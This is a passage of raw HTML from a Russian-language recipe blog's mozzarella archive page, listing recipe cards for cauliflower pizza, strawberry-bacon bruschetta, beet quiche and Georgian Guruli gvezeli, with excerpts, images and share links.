          Провинция Рагуза одна из самых красивых областей на юго-востоке Сицилии. Пляжи с золотым песком и причудливые скалы, богатая культура и древнейшая история – все захватывает и делает эти места незабываемыми. Кухню Рагузы также невозможно забыть. Крепкие традиции сделали кухню региона особой, с одной ей только присущими чертами.  Здесь хорошо развито...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5563" data-vote-action="vote" data-votes-count="5">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        5      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/skachcha-raguzana-s-lukom-tomatami-i-motsarelloj-scaccia-scacce-ragusane/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/skachcha-raguzana-s-lukom-tomatami-i-motsarelloj-scaccia-scacce-ragusane/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5478 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vypechka category-mirovye-pirogi tag-ovoshhi tag-pitstsa recipe_feature-3461 recipe_ingredient-parmigiano-reggiano recipe_ingredient-bazilik recipe_ingredient-bekon recipe_ingredient-kapusta recipe_ingredient-motsarella recipe_ingredient-oregano recipe_ingredient-parmezan recipe_ingredient-pomidory recipe_ingredient-salyami recipe_ingredient-tomatny-j-sous recipe_ingredient-tsvetnaya-kapusta recipe_ingredient-yajtso recipe_cuisine-amerikanskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fpitstsa-iz-tsvetnoj-kapusty-sauliflower-pizza%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/pitstsa-iz-tsvetnoj-kapusty-sauliflower-pizza/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%BC%D0%BE%D1%86%D0%B0%D1%80%D0%B5%D0%BB%D0%BB%D0%B0+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/pitstsa-iz-tsvetnoj-kapusty-sauliflower-pizza/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/pitstsa-iz-tsvetnoj-kapusty-sauliflower-pizza.jpg&#038;description=Архивы%20моцарелла%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы моцарелла - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/pitstsa-iz-tsvetnoj-kapusty-sauliflower-pizza/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/pitstsa-iz-tsvetnoj-kapusty-sauliflower-pizza/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/pitstsa-iz-tsvetnoj-kapusty-sauliflower-pizza-400x318.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/pitstsa-iz-tsvetnoj-kapusty-sauliflower-pizza-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/pitstsa-iz-tsvetnoj-kapusty-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/zamesim-osnovu-pitcy-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/osnova-iz-tsvetnoj-kapusty-pizza-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/osnova-dlia-pitstsa-iz-tsvetnoj-kapusty-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/sauliflower-pizza-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/pitstsa-sauliflower-pizza-400x321.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/pitstsa-iz-tsvetnoj-kapusty-sauliflower-pizza/" rel="bookmark">Пицца из цветной капусты (Сauliflower Pizza)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 35              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vypechka/" rel="category tag">Выпечка</a></li>
	<li><a href="https://zernograd.com/category/mirovye-pirogi/" rel="category tag">Мировые пироги</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/amerikanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Американская">
                            <span class="single-recipe-cuisine-label">Американская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/us.png" alt="Американская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Разве задумывается здоровый человек, что миллионы людей страдают различными видами непереносимости привычных продуктов и другими редкими заболеваниями, не говоря об ожирении и излишнем весе. Диетами и похудением озабочено не меньше, а пиццу любят все. Знаю, что середина осени не время, чтобы худеть, но не за горами рождественские и новогодние торжества,...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5478" data-vote-action="vote" data-votes-count="3">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        3      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/pitstsa-iz-tsvetnoj-kapusty-sauliflower-pizza/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/pitstsa-iz-tsvetnoj-kapusty-sauliflower-pizza/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>1 Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5330 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-3128 tag-sy-ry tag-3135 recipe_ingredient-baget recipe_ingredient-bazilik recipe_ingredient-bal-zamik recipe_ingredient-bal-zamicheskij-uksus recipe_ingredient-bekon recipe_ingredient-motsarella recipe_ingredient-olivkovoe-maslo recipe_ingredient-chiabatta recipe_cuisine-italyanskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fklubnichnaya-brusketta-s-bekonom-strawberry-bruschetta-bacon%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/klubnichnaya-brusketta-s-bekonom-strawberry-bruschetta-bacon/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%BC%D0%BE%D1%86%D0%B0%D1%80%D0%B5%D0%BB%D0%BB%D0%B0+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/klubnichnaya-brusketta-s-bekonom-strawberry-bruschetta-bacon/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/klubnichnaya-brusketta-s-bekonom-strawberry-bruschetta-bacon.jpg&#038;description=Архивы%20моцарелла%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы моцарелла - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/klubnichnaya-brusketta-s-bekonom-strawberry-bruschetta-bacon/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/klubnichnaya-brusketta-s-bekonom-strawberry-bruschetta-bacon/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/klubnichnaya-brusketta-s-bekonom-strawberry-bruschetta-bacon-400x321.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/klubnichnaya-brusketta-s-bekonom-strawberry-bruschetta-bacon-400x321.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/strawberry-bruschetta-bacon-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/bekon-bacon-400x322.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/bulka-brusketta-400x322.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/klubnichnaya-brusketta-s-bekonom-strawberry-bruschetta-bacon/" rel="bookmark">Клубничная брускетта с беконом (Strawberry Bruschetta with Bacon)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 10              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/" rel="category tag">Закуски</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/italyanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Итальянская">
                            <span class="single-recipe-cuisine-label">Итальянская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/it.png" alt="Итальянская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Поджаренные на гриле ломтики чиабатты или другой любимой булки со спелой ароматной садовой клубникой, хрустящим беконом и орешком пекан, молодым сыром, листочками нежного зеленого базилика, оливковым маслом холодного отжима и густым сладким бальзамическим уксусом…все самое вкусное в обыкновенной итальянской закуске. Так славно перекусить среди дня! Красиво и по-летнему аппетитно. Сочетание...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5330" data-vote-action="vote" data-votes-count="3">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        3      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/klubnichnaya-brusketta-s-bekonom-strawberry-bruschetta-bacon/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/klubnichnaya-brusketta-s-bekonom-strawberry-bruschetta-bacon/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5328 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vypechka tag-ovoshhi tag-sy-ry tag-yajtsa recipe_ingredient-bal-zamicheskij-uksus recipe_ingredient-boby recipe_ingredient-voda recipe_ingredient-zheltok recipe_ingredient-zeleny-j-luk recipe_ingredient-luk recipe_ingredient-maslo recipe_ingredient-motsarella recipe_ingredient-muka recipe_ingredient-perets recipe_ingredient-pshenichnaya-muka recipe_ingredient-svekla recipe_ingredient-svekol-ny-e-list-ya recipe_ingredient-sol recipe_ingredient-suluguni recipe_ingredient-sy-r recipe_ingredient-testo recipe_ingredient-chili recipe_ingredient-yajtsa recipe_cuisine-frantsuzskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fkish-so-svekloj-beet-greens-beet-quiche%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/kish-so-svekloj-beet-greens-beet-quiche/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%BC%D0%BE%D1%86%D0%B0%D1%80%D0%B5%D0%BB%D0%BB%D0%B0+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/kish-so-svekloj-beet-greens-beet-quiche/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/kish-so-svekloj-beet-greens-beet-quiche.jpg&#038;description=Архивы%20моцарелла%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы моцарелла - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/kish-so-svekloj-beet-greens-beet-quiche/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/kish-so-svekloj-beet-greens-beet-quiche/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/kish-so-svekloj-beet-greens-beet-quiche-400x322.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/kish-so-svekloj-beet-greens-beet-quiche-400x322.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/beet-greens-beet-quiche-400x321.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/botva-quiche-400x321.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/chicken-bone-tavuk-pirzola-1-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/jajtca-smetana-dlya-kisha-400x326.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/kish-beet-greens-beet-quiche-400x320.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/kish-so-svekloj-400x323.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/svekla-chesnok-botva-400x317.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/kish-so-svekloj-beet-greens-beet-quiche/" rel="bookmark">Киш со свеклой (Beet Greens and Beet Quiche)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 45              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vypechka/" rel="category tag">Выпечка</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/frantsuzskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Французская">
                            <span class="single-recipe-cuisine-label">Французская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/fr.png" alt="Французская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          О, какая вкусная пора! Начало лета – свекла на грядке колосится ярко-зеленой ботвой с фиолетовыми прожилками. Сколько вкусных и полезных блюд можно приготовить из корешков и из вершков! Признайтесь, что мгновенно вспомнили о прекрасных осетинских пирогах. Да, неповторимый цахараджин со свекольными листьями и осетинским сыром я готовлю для своей семьи...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5328" data-vote-action="vote" data-votes-count="6">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        6      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/kish-so-svekloj-beet-greens-beet-quiche/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/kish-so-svekloj-beet-greens-beet-quiche/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5250 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vypechka category-mirovye-pirogi tag-pirogi tag-sy-ry recipe_feature-pikantnyj recipe_ingredient-drozhzhi recipe_ingredient-zheltok recipe_ingredient-moloko recipe_ingredient-motsarella recipe_ingredient-muka recipe_ingredient-sy-r recipe_ingredient-yajtsa recipe_cuisine-gruzinskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fguruli-gvezeli-ghvedzeli%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/guruli-gvezeli-ghvedzeli/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%BC%D0%BE%D1%86%D0%B0%D1%80%D0%B5%D0%BB%D0%BB%D0%B0+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/guruli-gvezeli-ghvedzeli/&#038;media=https://zernograd.com/wp-content/uploads/2017/07/guruli-gvezeli-ghvedzeli-1.jpg&#038;description=Архивы%20моцарелла%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы моцарелла - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/guruli-gvezeli-ghvedzeli/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/guruli-gvezeli-ghvedzeli/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/guruli-gvezeli-ghvedzeli-1-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/guruli-gvezeli-ghvedzeli-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/gvezeli-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/guruli-ghvedzeli-400x321.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/ghvedzeli-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/guruli-gvezeli-formiruem-400x321.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/guruli-gvezeli-ghvedzeli-400x326.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/guruli-gvezeli-syr-jajtca-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/gvezeli-400x320.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/gvezeli-na-protiven-400x325.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/pirojki-gvezeli-400x324.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/guruli-gvezeli-ghvedzeli/" rel="bookmark">Гурули гвезели (Guruli Gvezeli)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 15              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vypechka/" rel="category tag">Выпечка</a></li>
	<li><a href="https://zernograd.com/category/mirovye-pirogi/" rel="category tag">Мировые пироги</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/gruzinskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Грузинская">
                            <span class="single-recipe-cuisine-label">Грузинская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ge.png" alt="Грузинская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Гурули гвезели (Guruli Gvezeli) – традиционная гурийская выпечка. Аппетитные грузинские пирожки привлекают не только своей формой писаного полумесяца, но и оригинальной начинкой из свежего молодого рассольного сыра и половинок яйца, сваренного вкрутую. Гурули гвезели Гурийцы пекут гвезели на Рождество, пряча в один из пирожков монетку или фасолинку. Кому достанется монетка...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5250" data-vote-action="vote" data-votes-count="6">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        6      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/guruli-gvezeli-ghvedzeli/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/guruli-gvezeli-ghvedzeli/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>1 Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
